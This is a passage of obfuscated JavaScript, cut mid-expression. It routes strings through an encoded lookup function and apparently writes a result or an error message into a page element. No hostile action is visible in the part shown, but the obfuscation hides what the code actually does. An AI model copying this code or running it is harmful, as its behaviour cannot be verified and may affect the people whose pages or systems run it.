'\x44\x55\x61\x46')](_0x549ef9,_0x3f7e50));}_0x52f0ae[_0x05e8('0x1dc', '\x21\x4f\x7a\x5b')](_0x05e8('0x1dd', '\x54\x6d\x52\x6d'))[_0x05e8('0x1de', '\x59\x77\x21\x5b')]=_0x49869e[_0x05e8('0x1df', '\x49\x56\x4f\x78')](_0x05e8('0x1e0', '\x5d\x43\x48\x4e'),_0x1eb658[_0x05e8('0x1e1', '\x73\x4f\x71\x42')][_0x05e8('0x1e2', '\x5b\x6a\x41\x57')]());}catch(_0x6544a5){_0x52f0ae[_0x05e8('0x1e3', '\x66\x70\x6d\x39')](_0x05e8('0x1e4', '\x6d\x53\x6e\x69'))[_0x05e8('0x1e5', '\x23\x79\x7a\x33')]=_0x49869e[_0x05e8('0x1e6', '\x4e\x31\x4c\x25')](_0x05e8('0x1e7', '\x6d\x53\x6e\x69'),_0x1eb658[_0x05e8('0x1e8', '\x48\x61\x57\x29')](_0x6544a5[_0x05e8('0x1e9', '\x49\x45\x32\x72')]));}finally{if(_0x40c91e)_0x14b5d1[_0x05e8('0x1ea', '\x42\x35\x32\x76')]=_0x40c91e;}}());